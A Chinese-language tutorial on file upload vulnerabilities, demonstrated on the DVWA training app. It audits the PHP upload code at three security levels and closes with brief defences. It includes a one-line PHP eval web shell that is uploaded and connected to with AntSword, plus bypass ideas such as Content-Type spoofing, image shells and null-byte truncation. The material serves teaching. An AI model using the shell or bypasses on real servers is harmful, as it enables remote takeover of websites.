文件上传漏洞_OWASP_DVWA_Upload
文章目录
- 0x01 什么是文件上传漏洞
- 0x02 漏洞演示与分析
- 2.1 Security Level:low
- 2.2 Security level medium
- Security level high
- 0x03 如何防御文件上传漏洞
本文内容
讲解了什么是文件上传漏洞,以及漏洞演示与分析
阅读前提:有PHP编程基础
0x01 什么是文件上传漏洞
对于常见的web应用系统都有文件上传的需求,比如第一次进行四六级考试报名需要注册账号时,会让我们上传自己的大头照。当编写该web应用程序的开发者在实现文件上传功能时,如果没有做一些安全措施与限制,那么恶意用户就可能上传一些脚本(木马),利用木马可以就可以进一步控制对方的计算机从而进行非法利用。我们就说这样的web应用程序就存在文件上传漏洞。
0x02 漏洞演示与分析
通过Damn Vulnerable Web App这款存在很多漏洞的web应用程序演示文件上传漏洞。
Version: 1.8+GIT
Language: PHP
Link: home page
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.
2.1 Security Level:low
代码审计
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename( $_FILES['uploaded']['name']);
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo ''
;
echo 'Your image was not uploaded.';
echo ''; echo $target_path . ' succesfully uploaded!'; echo ''; } } ?>
这段代码实现了一个简单的文件上传功能,显然没有做任何的安全措施,存在任意文件上传漏洞,可以直接上传一个木马文件。由于该web应用是PHP开发的,所以应该写一个PHP的木马文件。
shell.php
@eval($_POST['badlulner'])?>
直接上传shell.php

要利用这个木马,我们需要知道这个木马的路径,当然测试环境直接给出了木马路径。
知道了木马的路径,就可以使用木马利用工具蚁剑连接这个木马。

连接成功

2.2 Security level medium
代码审计
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_type = $_FILES['uploaded']['type'];
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_type == "image/jpeg") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo ''
;
echo 'Your image was not uploaded.';
echo ''; echo $target_path . ' succesfully uploaded!'; echo ''; } } else{ echo '
Your image was not uploaded.'; } } ?>
相比low等级,medium等级加了一个判断
if (($uploaded_type == "image/jpeg") && ($uploaded_size < 100000)){}
// 1. 上传的文件的mime类型必须是image/jpeg
// 2.上传文件的大小不能超过100000KB
绕过思路:
1.抓请求包修改Content-Type为:image/jpeg
2.上传图片马
Security level high
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") && ($uploaded_size < 100000)){
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo ''
;
echo 'Your image was not uploaded.';
echo ''; echo $target_path . ' succesfully uploaded!'; echo ''; } } else{ echo '
'; echo 'Your image was not uploaded.'; echo ''; } } ?>
分析:
if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" || $uploaded_ext == "JPEG") {...}
// 防御措施为白名单
// 只允许上传文件后缀为JPG,JPEG,jpeg,jpg的图片
由于上传的文件只能是jpg类型的,一般情况下,jpg图片是当作jpg图片解析和php无关,因此脚本也就无法利用。
漏洞利用思路:
1.web应用程序存在文件包含漏洞
2.php版本存在00%截断
0x03 如何防御文件上传漏洞
1.安装web应用防火墙
2.设置白名单,和high等级类似。
3.设置上传目录php文件的权限为不可执行。